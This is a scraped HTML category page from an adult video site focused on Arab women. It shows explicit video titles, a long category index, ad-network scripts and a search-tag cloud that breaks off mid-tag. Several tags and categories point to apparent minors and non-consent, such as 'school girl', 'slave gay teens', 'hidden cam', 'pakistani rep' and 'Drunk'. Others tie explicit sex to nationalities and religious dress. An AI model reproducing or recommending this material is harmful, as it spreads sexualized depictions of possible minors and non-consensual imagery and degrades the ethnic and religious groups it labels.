

--- FILE ---
content_type: text/html
request_url: https://nakedarabgirls.pro/en/category/211615747/Machine%20Fucking/popular/1/
body_size: 8365
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Naked Arab Girls - Machine Fucking Free Videos #1 - machines, sybian - 5 </title>
    <link rel="alternate" hreflang="en" href="/en/category/211615747/Machine Fucking/popular/1/" />
 
	<link rel="canonical" href="https://nakedarabgirls.pro/en/category/211615747/Machine Fucking/popular/1/" />
	<meta name="Description" content="Naked Arab Girls - Machine Fucking - 5" />
	<meta name="Keywords" content="arab sex xxx porn, arab mobile porno, arabic milf porn, arabic porno film, arab aunty sex tube, arabic sex tupe, xxx arabic girl, arab sex world, arab sex cam"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".header .dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=211615747;</script>
<script src="/js/5ZrOcgQ5uEvFercp4P722.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->





<div class="header">
  <div class="page-layout">
    <a href="//nakedarabgirls.pro" class="logo-box" target="_self"></a>
    <div class="header-menu">
      <a href="/en/category/211615747/Machine Fucking/latest/1/" target="_self">New Videos</a><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">Top Videos</a><a href="https://livesexhookers.com/">LiveSexHookers</a><a href="https://pornsites.love/">PornSites.love</a>
    </div>
    <div>
      <div class="addthis_sharing_toolbox"></div>
      <div class="dropdown-btn">
        <div class="drop-btn">language <i></i></div>
        <div class="dropdown cfix">
          <div class="wrapper"></div>
<a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self" class="en">English</a>
        </div>
      </div>       
    </div>
  </div>
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find porn"></div>
        <input value="Search" type="submit">
      </form>
    </div>
  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/gchJ3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/43420?p=1&s1=%subid1%&kw="></iframe>

    </div>

    
    <div class="related-wrap">
    <div class="title-box">
      <h1>Machine Fucking #1</h1>
    </div>
      <div class="related">
        Related searches:
 <a href="/en/search/c3liaWFuIGFtYXRldXI/" target="_self" title="sybian amateur">sybian amateur</a>  <a href="/en/search/c3liaWFuIHRlZW5z/" target="_self" title="sybian teens">sybian teens</a>  <a href="/en/search/c3liaWFuIG9yZ2FzbQ/" target="_self" title="sybian orgasm">sybian orgasm</a>  <a href="/en/search/c3liaWFuIHRlZW4gYmxvd2pvYg/" target="_self" title="sybian teen blowjob">sybian teen blowjob</a>  <a href="/en/search/U3liaWFuIGJsb3dqb2I/" target="_self" title="Sybian blowjob">Sybian blowjob</a>  <a href="/en/search/ZnVja2luZyBtYWNoaW5lcw/" target="_self" title="fucking machines">fucking machines</a>  <a href="/en/search/c3liaWFuIGNvbXBpbGF0aW9u/" target="_self" title="sybian compilation">sybian compilation</a>  <a href="/en/search/YnJ1bmUgc3liaWFu/" target="_self" title="brune sybian">brune sybian</a>  <a href="/en/search/U3liaWFu/" target="_self" title="Sybian">Sybian</a>  <a href="/en/search/TWFjaGluZXM/" target="_self" title="Machines">Machines</a>  <a href="/en/search/U3liaWFuIHNhcmFoIGFyYWJpYw/" target="_self" title="Sybian sarah arabic">Sybian sarah arabic</a> 
      </div>
    </div>

    <div class="title-box">
      <div>Porno categories</div>
    </div>

<!-- Тумбы для контента -->
    <div class="thumbs tcontent">
     

      <div class="thumb"><div>
        <a href="/en/video/2705852734777025281/" class="trd">
          <img data-sg="258d1eb9dee76301" src="/thumbs/281/2705852734777025281_0.jpg" width="240" height="180" />
          <div class="d">Msree bedl3 narr</div>
        </a>
        <div class="time">2:33&nbsp;&nbsp;&nbsp;500</div>
        <div class="tags">
<a href="/en/category/211877891/MILF/popular/1/" target="_self">MILF</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/210370563/Hairy/popular/1/" target="_self">Hairy</a>&nbsp;<a href="/en/category/207290371/Anal/popular/1/" target="_self">Anal</a>&nbsp;<a href="/en/category/207945731/Big Tits/popular/1/" target="_self">Big Tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3824942637815601751/" class="trd">
          <img data-sg="3514ed104d3e9a57" src="/thumbs/751/3824942637815601751_0.jpg" width="240" height="180" />
          <div class="d">Stunning Arab girl with fucking mac</div>
        </a>
        <div class="time">13:53&nbsp;&nbsp;&nbsp;438</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732899941446/" class="trd">
          <img data-sg="258d1eb96f055c46" src="/thumbs/446/2705852732899941446_0.jpg" width="240" height="180" />
          <div class="d">Hjhjhjhjhj</div>
        </a>
        <div class="time">2:01&nbsp;&nbsp;&nbsp;506</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207552515/Babe/popular/1/" target="_self">Babe</a>&nbsp;<a href="/en/category/210632707/High Heels/popular/1/" target="_self">High Heels</a>&nbsp;<a href="/en/category/210370563/hairy/popular/1/" target="_self">hairy</a>&nbsp;<a href="/en/category/208732163/CFNM/popular/1/" target="_self">CFNM</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733384182622/" class="trd">
          <img data-sg="258d1eb98be24b5e" src="/thumbs/622/2705852733384182622_0.jpg" width="240" height="180" />
          <div class="d">Mayonnaise94off en gangbang avec un</div>
        </a>
        <div class="time">6:36&nbsp;&nbsp;&nbsp;353</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/209977347/Gangbang/popular/1/" target="_self">Gangbang</a>&nbsp;<a href="/en/category/213516291/Teen/popular/1/" target="_self">Teen</a>&nbsp;<a href="/en/category/207683587/BDSM/popular/1/" target="_self">BDSM</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482545765879625/" class="trd">
          <img data-sg="13cbe2514aab8f49" src="/thumbs/625/1426482545765879625_0.jpg" width="240" height="180" />
          <div class="d">Arabian Slut Pops Her Pussy On Sybi</div>
        </a>
        <div class="time">6:56&nbsp;&nbsp;&nbsp;306</div>
        <div class="tags">
<a href="/en/category/209321987/Dildo/popular/1/" target="_self">Dildo</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>
        </div>
      </div></div>


      
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span>
      </div>
    </div>
   
   <div class="title-box">
      <div>All Porn Index</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">Afghanistan</a><span>24</span></li>
<li><a href="/en/category/207159299/African/popular/1/" target="_self">African</a><span>318</span></li>
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self">Algeria</a><span>23</span></li>
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self">Amateur</a><span>4469</span></li>
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self">Anal</a><span>2095</span></li>
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>12014</span></li>
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self">Asian</a><span>1329</span></li>
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self">Ass</a><span>1862</span></li>
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self">Asslick</a><span>103</span></li>
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self">Aunty</a><span>87</span></li>
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self">BBW</a><span>1065</span></li>
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self">BDSM</a><span>235</span></li>
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self">Babe</a><span>1299</span></li>
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self">Bahrain</a><span>14</span></li>
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self">Beach</a><span>49</span></li>
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>96</span></li>
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self">Big Ass</a><span>2684</span></li>
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self">Big Cock</a><span>1288</span></li>
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self">Big Tits</a><span>1796</span></li>
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self">Bisexual</a><span>343</span></li>
<li><a href="/en/category/208076803/Black/popular/1/" target="_self">Black</a><span>870</span></li>
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self">Blonde</a><span>431</span></li>
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self">Blowjob</a><span>3229</span></li>
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self">Bollywood</a><span>43</span></li>
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self">Boobs</a><span>916</span></li>
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self">Brunette</a><span>1439</span></li>
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self">Bukkake</a><span>27</span></li>
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self">CFNM</a><span>102</span></li>
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">Cameltoe</a><span>11</span></li>
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self">Cartoon</a><span>17</span></li>
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self">Casting</a><span>152</span></li>
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self">Celebrity</a><span>50</span></li>
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self">Close Up</a><span>177</span></li>
<li><a href="/en/category/208863235/College/popular/1/" target="_self">College</a><span>115</span></li>
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self">Compilation</a><span>181</span></li>
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self">Creampie</a><span>865</span></li>
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>24</span></li>
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self">Cuckold</a><span>478</span></li>
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self">Cumshot</a><span>1585</span></li>
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>299</span></li>
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self">Desi</a><span>389</span></li>
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self">Dildo</a><span>311</span></li>
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>93</span></li>
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self">Drunk</a><span>9</span></li>
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>210</span></li>
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self">Emo</a><span>18</span></li>
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self">Erotic</a><span>109</span></li>
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>2</span></li>
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self">Farsi</a><span>35</span></li>
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self">Femdom</a><span>127</span></li>
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self">First Time</a><span>575</span></li>
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self">Fisting</a><span>54</span></li>
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self">Footjob</a><span>88</span></li>
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self">Gangbang</a><span>252</span></li>
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self">Gay</a><span>178</span></li>
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>399</span></li>
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self">Glasses</a><span>47</span></li>
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>9</span></li>
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self">Granny</a><span>115</span></li>
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self">Hairy</a><span>710</span></li>
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self">Handjob</a><span>1257</span></li>
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self">Hardcore</a><span>2614</span></li>
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self">Hentai</a><span>18</span></li>
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self">High Heels</a><span>45</span></li>
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1144</span></li>
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self">Hindi</a><span>63</span></li>
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self">Homemade</a><span>1155</span></li>
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self">Indian</a><span>2975</span></li>
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self">Interracial</a><span>834</span></li>
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>50</span></li>
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self">Jordan</a><span>30</span></li>
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self">Kuwait</a><span>32</span></li>
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self">Latex</a><span>23</span></li>
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self">Lebanon</a><span>51</span></li>
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self">Lesbian</a><span>277</span></li>
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self">Libya</a><span>17</span></li>
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self">MILF</a><span>2671</span></li>
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">Machine Fucking</a><span>5</span></li>
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self">Massage</a><span>321</span></li>
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self">Masturbating</a><span>165</span></li>
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self">Mature</a><span>1768</span></li>
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self">Midget</a><span>6</span></li>
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self">Mistress</a><span>95</span></li>
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self">Morocco</a><span>54</span></li>
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self">Nipples</a><span>87</span></li>
<li><a href="/en/category/212074499/Office/popular/1/" target="_self">Office</a><span>169</span></li>
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self">Oiled</a><span>23</span></li>
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self">Old & Young</a><span>82</span></li>
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self">Oman</a><span>2</span></li>
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self">Outdoor</a><span>383</span></li>
<li><a href="/en/category/212598787/POV/popular/1/" target="_self">POV</a><span>731</span></li>
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self">Pakistani</a><span>133</span></li>
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self">Palestine</a><span>7</span></li>
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self">Panties</a><span>73</span></li>
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>308</span></li>
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>310</span></li>
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self">Pissing</a><span>57</span></li>
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self">Pornstars</a><span>621</span></li>
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self">Pregnant</a><span>161</span></li>
<li><a href="/en/category/212729859/Public/popular/1/" target="_self">Public</a><span>218</span></li>
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self">Qatar</a><span>18</span></li>
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self">Retro</a><span>69</span></li>
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self">Rough</a><span>81</span></li>
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self">Sahara</a><span>2</span></li>
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">Saudi Arabia</a><span>48</span></li>
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self">Scandals</a><span>5</span></li>
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self">Small Tits</a><span>225</span></li>
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self">Smoking</a><span>26</span></li>
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self">Softcore</a><span>242</span></li>
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self">Solo</a><span>413</span></li>
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self">Somalia</a><span>1</span></li>
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self">Spanked</a><span>98</span></li>
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self">Squirt</a><span>347</span></li>
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self">Stockings</a><span>71</span></li>
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self">Strap-on</a><span>18</span></li>
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self">Sudan</a><span>7</span></li>
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self">Swingers</a><span>89</span></li>
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self">Syria</a><span>46</span></li>
<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self">Tamil</a><span>77</span></li>
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self">Teen</a><span>3297</span></li>
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self">Threesome</a><span>667</span></li>
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self">Tunisia</a><span>55</span></li>
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>328</span></li>
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self">Twins</a><span>2</span></li>
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self">Uniform</a><span>892</span></li>
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self">Voyeur</a><span>50</span></li>
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self">Webcam</a><span>337</span></li>
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self">Whore</a><span>1382</span></li>
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self">Yemen</a><span>13</span></li>

      </ul>
    </div>

    <div class="title-box">
       <div>Advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>

    <div class="title-box">
       <div>Popular Porn</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex">Saudi Arab girl sex</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U2V4LmFyYWIuNjkuY29t/" target="_self" title="Sex.arab.69.com">Sex.arab.69.com</a>  <a href="/en/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com">xxxx bbw com</a>  <a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani">First time sex Pakistani</a>  <a href="/en/search/c2V4IEFyYWJpIHZr/" target="_self" title="sex Arabi vk">sex Arabi vk</a>  <a href="/en/search/c2F1ZGkgYXJhYmlhIGdpcmwgc2V4/" target="_self" title="saudi arabia girl sex">saudi arabia girl sex</a>  <a href="/en/search/QXJhYiB4eHggdWFlIHZpZGVvcyBoZA/" target="_self" title="Arab xxx uae videos hd">Arab xxx uae videos hd</a>  <a href="/en/search/YXJhYiBzZXggdmlkaW8/" target="_self" title="arab sex vidio">arab sex vidio</a>  <a href="/en/search/SW5kb25lc2lhIHNjaG9vbCBnaXJs/" target="_self" title="Indonesia school girl">Indonesia school girl</a>  <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a>  <a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera">pakistani actress meera</a>  <a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom">egypt mom</a>  <a href="/en/search/YXJhcA/" target="_self" title="arap">arap</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt">3antell el Mahala Egypt</a>  <a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen">big ass arab mom sex kitchen</a>  <a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt">BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab">xxx arab</a>  <a href="/en/search/U3lyaWE/" target="_self" title="Syria">Syria</a>  <a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim">hijab muslim</a>  <a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new">sex Tamil video 2016 new</a>  <a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq">Big Fat Sex Iraq</a>  <a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom">iraq mom</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video">Pakistani xxx.video</a>  <a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia">Fuck Saudi Arabia</a>  <a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE">SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a>  <a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck">Sudan girl fuck</a>  <a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus">egypt bus</a>  <a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab">Turk hijab</a>  <a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video">Arab bbw sex video</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos">indian hindi sex videos</a>  <a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi">sexy pakistani bhabhi</a>  <a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt">Fallaha egypt</a>  <a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl">sex pakistani girl</a>  <a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex">Sudan sex</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan">xxxii, Afghanistan</a>  <a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty">fat  Indian Aunty</a>  <a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep">pakistani rep</a>  <a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new">tamil aunty sex video new</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads">Arban sex xxx downloads</a>  <a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota 